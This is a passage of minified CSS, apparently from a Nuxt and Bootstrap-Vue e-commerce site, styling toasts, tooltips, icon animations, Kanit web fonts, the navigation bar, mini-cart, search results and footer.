.b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-move,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-move,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-move,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-move{transition:-webkit-transform .175s;transition:transform .175s;transition:transform .175s,-webkit-transform .175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-to .toast.fade{transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active{position:absolute;transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active .toast.fade{transition-delay:0s}.tooltip.b-tooltip{display:block;opacity:.9;outline:0}.tooltip.b-tooltip.fade:not(.show){opacity:0}.tooltip.b-tooltip.show{opacity:.9}.tooltip.b-tooltip.noninteractive{pointer-events:none}.tooltip.b-tooltip .arrow{margin:0 .25rem}.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.bs-tooltip-left .arrow,.tooltip.b-tooltip.bs-tooltip-right .arrow{margin:.25rem 0}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-top .arrow:before{border-top-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-right .arrow:before{border-right-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-bottom .arrow:before{border-bottom-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-left .arrow:before{border-left-color:#007bff}.tooltip.b-tooltip-primary .tooltip-inner{color:#fff;background-color:#007bff}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-top .arrow:before{border-top-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-right .arrow:before{border-right-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-bottom .arrow:before{border-bottom-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-left .arrow:before{border-left-color:#6c757d}.tooltip.b-tooltip-secondary .tooltip-inner{color:#fff;background-color:#6c757d}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-top .arrow:before{border-top-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-right .arrow:before{border-right-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-bottom .arrow:before{border-bottom-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-left .arrow:before{border-left-color:#28a745}.tooltip.b-tooltip-success .tooltip-inner{color:#fff;background-color:#28a745}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-top .arrow:before{border-top-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-right .arrow:before{border-right-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-bottom .arrow:before{border-bottom-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-left .arrow:before{border-left-color:#17a2b8}.tooltip.b-tooltip-info .tooltip-inner{color:#fff;background-color:#17a2b8}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-top .arrow:before{border-top-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-right .arrow:before{border-right-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-bottom .arrow:before{border-bottom-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-left .arrow:before{border-left-color:#ffc107}.tooltip.b-tooltip-warning .tooltip-inner{color:#212529;background-color:#ffc107}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-top .arrow:before{border-top-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-right .arrow:before{border-right-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-bottom .arrow:before{border-bottom-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-left .arrow:before{border-left-color:#dc3545}.tooltip.b-tooltip-danger .tooltip-inner{color:#fff;background-color:#dc3545}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-top .arrow:before{border-top-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-right .arrow:before{border-right-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-bottom .arrow:before{border-bottom-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-left .arrow:before{border-left-color:#f8f9fa}.tooltip.b-tooltip-light .tooltip-inner{color:#212529;background-color:#f8f9fa}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-top .arrow:before{border-top-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-right .arrow:before{border-right-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-bottom .arrow:before{border-bottom-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-left .arrow:before{border-left-color:#343a40}.tooltip.b-tooltip-dark .tooltip-inner{color:#fff;background-color:#343a40}.b-icon.bi{display:inline-block;overflow:visible;vertical-align:-.15em}.b-icon.b-icon-animation-cylon,.b-icon.b-iconstack .b-icon-animation-cylon>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-cylon .75s ease-in-out infinite alternate;animation:b-icon-animation-cylon .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-cylon,.b-icon.b-iconstack .b-icon-animation-cylon>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-cylon-vertical,.b-icon.b-iconstack .b-icon-animation-cylon-vertical>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-cylon-vertical .75s ease-in-out infinite alternate;animation:b-icon-animation-cylon-vertical .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-cylon-vertical,.b-icon.b-iconstack .b-icon-animation-cylon-vertical>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-fade,.b-icon.b-iconstack .b-icon-animation-fade>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-fade .75s ease-in-out infinite alternate;animation:b-icon-animation-fade .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-fade,.b-icon.b-iconstack .b-icon-animation-fade>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin,.b-icon.b-iconstack .b-icon-animation-spin>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-spin 2s linear infinite normal;animation:b-icon-animation-spin 2s linear infinite normal}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin,.b-icon.b-iconstack .b-icon-animation-spin>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin-reverse,.b-icon.b-iconstack .b-icon-animation-spin-reverse>g{-webkit-transform-origin:center;transform-origin:center;animation:b-icon-animation-spin 2s linear infinite reverse}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-reverse,.b-icon.b-iconstack .b-icon-animation-spin-reverse>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin-pulse,.b-icon.b-iconstack .b-icon-animation-spin-pulse>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-spin 1s steps(8) infinite normal;animation:b-icon-animation-spin 1s steps(8) infinite normal}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-pulse,.b-icon.b-iconstack .b-icon-animation-spin-pulse>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin-reverse-pulse,.b-icon.b-iconstack .b-icon-animation-spin-reverse-pulse>g{-webkit-transform-origin:center;transform-origin:center;animation:b-icon-animation-spin 1s steps(8) infinite reverse}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-reverse-pulse,.b-icon.b-iconstack .b-icon-animation-spin-reverse-pulse>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-throb,.b-icon.b-iconstack .b-icon-animation-throb>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-throb .75s ease-in-out infinite alternate;animation:b-icon-animation-throb .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-throb,.b-icon.b-iconstack .b-icon-animation-throb>g{-webkit-animation:none;animation:none}}@-webkit-keyframes b-icon-animation-cylon{0%{-webkit-transform:translateX(-25%);transform:translateX(-25%)}to{-webkit-transform:translateX(25%);transform:translateX(25%)}}@keyframes b-icon-animation-cylon{0%{-webkit-transform:translateX(-25%);transform:translateX(-25%)}to{-webkit-transform:translateX(25%);transform:translateX(25%)}}@-webkit-keyframes b-icon-animation-cylon-vertical{0%{-webkit-transform:translateY(25%);transform:translateY(25%)}to{-webkit-transform:translateY(-25%);transform:translateY(-25%)}}@keyframes b-icon-animation-cylon-vertical{0%{-webkit-transform:translateY(25%);transform:translateY(25%)}to{-webkit-transform:translateY(-25%);transform:translateY(-25%)}}@-webkit-keyframes b-icon-animation-fade{0%{opacity:.1}to{opacity:1}}@keyframes b-icon-animation-fade{0%{opacity:.1}to{opacity:1}}@-webkit-keyframes b-icon-animation-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes b-icon-animation-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes b-icon-animation-throb{0%{opacity:.5;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes b-icon-animation-throb{0%{opacity:.5;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.btn .b-icon.bi,.dropdown-item .b-icon.bi,.dropdown-toggle .b-icon.bi,.input-group-text .b-icon.bi,.nav-link .b-icon.bi{font-size:125%;vertical-align:text-bottom}@font-face{font-family:Kanit;font-style:normal;font-weight:300;font-display:block;src:url(/_nuxt/fonts/Kanit-Light.7b6b955.ttf) format("woff2");unicode-range:u+0e01-0e5b,u+200c-200d,u+25cc}@font-face{font-family:Kanit;font-style:normal;font-weight:300;font-display:block;src:url(/_nuxt/fonts/Kanit-Light.7b6b955.ttf) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Kanit;font-style:normal;font-weight:300;font-display:block;src:url(/_nuxt/fonts/Kanit-Light.7b6b955.ttf) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Kanit;font-style:normal;font-weight:400;font-display:block;src:url(/_nuxt/fonts/Kanit-Regular.f3bae13.ttf) format("woff2");unicode-range:u+0e01-0e5b,u+200c-200d,u+25cc}@font-face{font-family:Kanit;font-style:normal;font-weight:400;font-display:block;src:url(/_nuxt/fonts/Kanit-Regular.f3bae13.ttf) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Kanit;font-style:normal;font-weight:400;font-display:block;src:url(/_nuxt/fonts/Kanit-Regular.f3bae13.ttf) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Kanit;font-style:normal;font-weight:500;font-display:block;src:url(/_nuxt/fonts/Kanit-Medium.786fd6b.ttf) format("woff2");unicode-range:u+0e01-0e5b,u+200c-200d,u+25cc}@font-face{font-family:Kanit;font-style:normal;font-weight:500;font-display:block;src:url(/_nuxt/fonts/Kanit-Medium.786fd6b.ttf) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Kanit;font-style:normal;font-weight:500;font-display:block;src:url(/_nuxt/fonts/Kanit-Medium.786fd6b.ttf) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}body{font-size:13px;background-color:#e2e7ea;color:#2c2d4e;font-weight:400;font-style:normal;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.mx-datepicker-body,.popover,body{font-family:Kanit,sans-serif!important;font-display:block}:focus{outline:none!important}a{font-size:13px}body,html{width:100%!important;height:100%!important;padding:0!important;margin:0!important;position:relative;background-color:#ebf1f4}*,:after,:before{box-sizing:border-box;margin:0;padding:0}.btn{font-size:1rem}.btn .b-icon.bi,.dropdown-item .b-icon.bi,.dropdown-toggle .b-icon.bi,.input-group-text .b-icon.bi,.nav-link .b-icon.bi{font-size:100%;vertical-align:middle}#nav-bar.wrapper{position:fixed;width:100%;z-index:999;box-shadow:2px 1px 3px #ebeff2;-webkit-box-shadow:2px 1px 3px #ebeff2}img{height:auto;max-width:100%}.container-default{display:flex;padding-top:120px;min-height:calc(100vh - 310px);flex-direction:column}.container-default .pt-nav-default{margin-top:2rem;width:100%}.underline{text-decoration:underline!important}.disable{opacity:.8}body.fixed{overflow:hidden}.disabled-block{opacity:.4;pointer-events:none}.relative{position:relative!important}.absolute{position:absolute!important}.l-15{left:15px}.l-30{left:30px}.r-15{right:15px}.r-30{right:30px}.t5{top:5px}.t-1{top:-1px}.t-2{top:-2px}.pointer,a,button{cursor:pointer}button.disabled{pointer-events:none}.no-padding{padding:0!important}.no-padding-content{padding-left:0!important;padding-right:0!important}.no-margin{margin:0!important}.no-margin-content{margin-left:0!important;margin-right:0!important}.no-right{margin-right:0!important;padding-right:0!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.w-80{width:80px!important}.w-60{min-width:60px;width:60px!important}.w-50p{min-width:50px;width:50px!important}.w-40{width:40px!important}.w-30{width:30px!important}.w-25{width:25px!important}.w-20{width:20px!important}.w-90{min-width:90px;width:90px!important}.w-110{min-width:110px;width:110px!important}.w-120{width:120px!important;min-width:120px}.w-140{width:140px!important;min-width:140px}.w-160{width:160px!important;min-width:160px}.w-180{width:180px!important;min-width:180px}.w-200{width:200px!important;min-width:200px}.w-240{width:240px!important;min-width:240px;max-width:240px}.w-260{width:260px!important}.w-280{width:280px!important}.w-300{width:300px!important}.p-15{padding:15px}.border-bottom,.border-left,.border-right,.border-top{border-color:#d6dde1!important}.border-bottom.secondary,.border-left.secondary,.border-right.secondary,.border-top.secondary{border-color:#f2f6f8!important}.bottom-shadow{box-shadow:0 2px 4px 0 #ebf1f4;-webkit-box-shadow:0 2px 4px 0 #ebf1f4}.box-shadow{box-shadow:1px 1px 10px #d6d6d6!important;-webkit-box-shadow:1px 1px 10px #d6d6d6!important}.row-eq-height{display:flex;flex-wrap:wrap}.row-eq-height .content{height:100%;margin-bottom:0}.information .content{padding-right:1rem}.block-padding{padding:30px}.wrapper{max-width:1400px;margin:auto;padding-left:1rem;padding-right:1rem;overflow-x:hidden;display:block;position:relative;width:100%;min-height:480px}.line,.wrapper>.line{padding-top:1rem;border-bottom:1px solid #d8e1e5;background-color:#fff;clear:both}.clear{clear:both}.banner-header{display:flex;justify-content:center;align-items:center;color:#fff;height:80px;position:relative;z-index:3;background-size:cover}.blog-section,.promotion-banner,.section-block{padding-left:0!important;padding-right:0!important}.blog-section .line,.promotion-banner .line,.section-block .line{text-align:left!important;background-color:#ebf1f4;border-bottom:none!important}.blog-section .line>h2,.blog-section .line>span,.promotion-banner .line>h2,.promotion-banner .line>span,.section-block .line>h2,.section-block .line>span{margin-left:50px}.by-brands-item{flex-direction:column;min-height:240px;display:flex;border:1px solid #e2e2e2;margin-bottom:2rem;background:linear-gradient(175deg,#fefefe,#ededed)}.by-brands-item>a{background-image:linear-gradient(180deg,#ebf1f4,#ebf1f4);max-height:40px;margin-top:auto;flex:1 1 100%;align-items:center;display:flex;justify-content:center}.by-brands-item>a .b-icon,.by-brands-item>a .epro-icon-cart:before{color:#0072ce}.by-brands-item .brand-logo{max-height:40px}.pt-nav,.pt-nav-b2b{padding-top:72px}.page-activity,.page-not-found{min-height:600px;background-color:#fff;width:100%}.page-activity{margin-bottom:1rem}.no-row{margin-right:0!important;margin-left:0!important;padding:0;float:left}.my-account{width:340px}.nav-right-item.admin .my-account{width:510px}.my-account>.d-flex>.col{border-right:1px solid #d6dde1}.my-account>.d-flex>.col:last-child{border:none}.nav-right-item.admin.left>.nav-block{left:unset;right:-270px}.nav-right-item .add-favorite{font-size:20px;color:#015b7f;margin-right:.5rem;position:relative;top:2px}.mini-cart{width:340px;max-height:230px;overflow-y:auto}.mini-cart.warning{opacity:.3}.mini-cart>div:last-child .media{margin-bottom:0}.mini-cart .media{overflow:hidden;width:100%;border-bottom:1px solid #d8e1e5;margin-bottom:1rem}.mini-cart .media>img{width:60px;border:none;margin-bottom:.75rem}.nav-block .empty-cart{width:340px;height:160px}.nav-right{display:flex;flex:0 0 440px;margin-left:auto}.nav-right .nav-right-item{position:relative;padding:14px 20px;align-items:center;display:flex;width:max-content;font-size:12px;color:#2c2d4e;cursor:pointer;border:1px solid transparent}.nav-right-item>span{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nav-right .nav-right-item.active{border:1px solid #dadada;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde}.nav-right .nav-right-item .b-icon{transition:.3s}.nav-right .nav-right-item.active .b-icon{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.nav-right-item>.nav-block{min-width:160px;padding:1rem;display:none;position:absolute;border:1px solid #dadada;top:50px;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;background-color:#fff;z-index:3}.nav-right-item.center{display:flex;justify-content:center}.nav-right-item.right>.nav-block{right:-1px}.nav-right-item.left{height:52px}.nav-right-item.left>.nav-block{left:-1px;right:unset}.nav-right-item.active>.nav-block{display:block}.nav-right-item.active>.divide{position:absolute;width:100%;height:6px;z-index:4;background-color:#fff;left:0;bottom:-2px}.nav-right>div em{font-size:22px;padding-right:.5rem}.nav-cart{position:relative}.nav-cart .badge-cart{position:relative;left:15px;top:-4px}.search-result-type .search-type-item{font-weight:300}.navbar-search-result::-webkit-scrollbar{width:20px}.navbar-search-result::-webkit-scrollbar-thumb{border:6px solid #fff;background-clip:padding-box;background-color:#c6c6c6;border-radius:16px}.navbar-search-result::-webkit-scrollbar-track{background-color:#fff}.search-result-product>a>.search-product-item:last-child{border-bottom:none}.search-category-item:hover,.search-product-item:hover{background-color:#f6fcff;color:#2c2d4e}.search-product-item{display:flex;min-height:70px;border-bottom:1px solid #d6dde1;cursor:pointer;transition:.3s;color:#2c2d4e}.search-product-item>img,.search-product-item>label,.search-product-item>span{margin-top:auto;margin-bottom:auto;font-size:14px;line-height:20px;cursor:pointer}.search-product-item>label{font-weight:400}.search-product-item>img{width:72px;padding:0 12px;margin-right:5px}.search-product-item>span{margin-left:auto;font-weight:500;font-size:15px;padding-left:25px;padding-right:12px}.search-category-item{display:flex;height:50px;border-bottom:1px solid #d6dde1;cursor:pointer;transition:.3s;padding-left:1rem;padding-right:1rem;color:#2c2d4e}.search-category-item>img,.search-category-item>label,.search-category-item>span{margin-top:auto;margin-bottom:auto;font-size:14px;line-height:20px;cursor:pointer}.search-category-item>label{font-weight:400}.search-category-item>img{width:72px;padding:0 12px;margin-right:5px}.search-category-item>span{margin-left:auto;font-weight:500;font-size:15px;padding-left:25px;padding-right:12px}.navbar-b2b .btn-secondary{color:#313252;background-color:#ebf1f4;font-weight:500;border-color:#ebf1f4}.navbar-b2b .nav-link{white-space:nowrap;color:#000!important}.navbar-b2b .btn-secondary:focus,.navbar-b2b .btn-secondary:hover{background-color:#cedae0;border-color:#cedae0}.navbar-b2b .form-login .form-group{margin-bottom:0!important;width:47%!important;max-width:150px;margin-right:8px}.mr-0 .form-group{margin-right:0!important}.navbar-b2b .form-login .input-component .validate-text{left:0;bottom:-16px}.navbar-b2b .form-login .form-control{height:32px;font-size:12px}.navbar-b2b .form-login .form-control:last-child{margin-right:0}.navbar-b2b .btn-small{padding:0;height:32px}.navbar-b2b{position:fixed;z-index:999;width:100%;height:72px;padding:20px 30px;background-color:#fff}.container-wrapper{margin:30px 120px}.change-company{min-height:800px}.wrapper>.container-fluid{margin-top:30px;margin-bottom:30px;padding:0 26px}.section-link{margin-top:1.5rem}.section-copyright,.section-text{color:#888;font-size:12px}.section-copyright{padding-top:15px;padding-bottom:15px;margin-top:30px;border-top:4px solid #ebf1f4}.ul-footer{list-style:none;margin-top:10px;margin-bottom:1.5rem;margin-right:1rem}.ul-footer>li{font-size:12px;margin-top:4px;color:#2c2d4e}.ul-footer>li a{font-size:12px;cursor:pointer;color:#2c2d4e}.ul-footer>li a:hover{color:#0171cd}.h-32,.h-32 .input-component .form-control{height:32px}.approver-content{max-height:200px;overflow:auto}.main-footer .container-block{max-width:calc(1400px + 2rem);margin:auto;padding-left:1rem;padding-right:1rem}.container-subscribe{background-image:linear-gradient(90deg,#0171cd 0,#01a0df)}.subscribe{color:#fff;max-width:calc(1400px + 2rem);margin:auto;padding-left:1rem;padding-right:1rem;letter-spacing:1px;height:80px;display:flex;justify-content:space-between;-webkit-justify-content:space-between;font-weight:300}.subscribe>div{align-items:center;line-height:16px!important;width:100%}.subscribe img{width:34px;height:34px;margin-right:.75rem}.round-icon-status{display:flex;align-items:center;justify-content:center;border-radius:24px;min-width:48px;height:48px;color:#fff;font-size:22px}.round-icon-status.round-icon-primary{box-shadow:0 2px 3px 0 #54d2d2;-webkit-box-shadow:0 2px 3px 0 #54d2d2;background-color:#54d2d2}.round-icon-status.round-icon-waiting{box-shadow:0 2px 3px 0 #f8aa4b;-webkit-box-shadow:0 2px 3px 0 #f8aa4b;background-color:#f8aa4b}.subscribe .form label{margin-top:10px;font-weight:300;font-size:12px}.round-icon:before{content:"";position:absolute;background-color:#fff;border-radius:50%;width:40px;height:40px;top:15px!important;z-index:1}.live-chat{width:100%;max-width:200px;text-align:center;color:#313252;font-size:24px;font-weight:500}.border-content.secondary .cart-item,.main-default,.main-footer{background-color:#fff!important}.content>.title-content{font-size:20px}.title-content{color:#002433;font-size:18px;font-weight:500}.icon-facebook>svg,.icon-twitter>svg{margin-top:10px;width:24px;margin-left:20px}.round-icon>span{display:flex;font-size:12px;margin-top:-3px;align-items:center}.subscribe .b-icon{top:22px!important}.contact-number{font-size:48px;line-height:55px}.title.line{font-size:24px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#313252;position:relative;padding:15px 0;margin-top:10px}.title.line>h2,.title.line>span{padding:0 24px;background-color:#ebf1f4;z-index:1;position:relative;display:inline-block}.title.line:after{content:"";position:absolute;border-bottom:4px solid #d6dde1;width:100%;left:0;top:50%}.title.line.pb-0:after{top:calc(50% + 7px)}.title.line.small:after{border-bottom:1px solid #d6dde1}.container-block{padding:0}.blog-section{padding:0 10px 30px}.navbar-custom{position:fixed;transform:translateZ(0);z-index:1001;width:100%;height:70px;padding:20px 30px;background-color:#fff;top:0}.navbar-custom:after{content:"";height:4px;width:100%;background-image:linear-gradient(90deg,#0171cd 0,#01a0df);position:absolute;top:70px;left:0}.navbar-second .navbar-menu:after{content:"";border-right:2px solid #efefef;position:absolute;top:-4px;height:28px}.navbar-b2b .brand img,.navbar-custom>.brand img{max-height:45px;width:auto;position:relative;top:-6px;margin-left:1rem}.navbar-b2b .brand,.navbar-brand.brand{padding:0;margin-right:22px;flex:0 0 160px}.navbar-custom .navbar-search{max-width:1024px;width:100%;padding-right:30px}.navbar-custom .navbar-search .form-inline{width:100%;position:relative}.navbar-custom .navbar-search 